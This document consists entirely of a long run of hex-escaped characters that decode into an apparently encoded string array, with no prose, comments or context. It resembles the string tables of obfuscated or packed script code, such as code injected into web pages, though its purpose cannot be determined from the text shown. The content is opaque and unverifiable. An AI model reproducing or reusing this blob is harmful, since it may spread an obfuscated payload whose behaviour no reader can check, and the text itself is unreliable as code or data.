\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c